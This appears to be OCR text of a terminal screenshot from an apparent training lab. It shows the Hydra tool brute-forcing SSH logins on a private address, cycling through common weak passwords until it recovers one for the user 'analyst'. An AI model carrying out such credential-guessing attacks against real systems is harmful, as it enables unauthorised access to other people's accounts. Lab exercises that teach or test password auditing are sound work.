 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-18 0
3:45:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7),
~2 tries per task
[DATA] attacking ssh://10.0.10.5:22/
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "password" - 1 of 7 [ch
ild 0] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "123456" - 2 of 7 [chil
d 1] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "admin" - 3 of 7 [child
 2] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "root" - 4 of 7 [child
3] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "letmein" - 5 of 7 [chi
ld 1] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "password123" - 6 of 7
[child 2] (0/0)
[ATTEMPT] target 10.0.10.5 - login "analyst" - pass "Lab@1234" - 7 of 7 [ch
ild 0] (0/0)
[22][ssh] host: 10.0.10.5   login: analyst   password: Lab@1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-18 0
3:45:14
KALI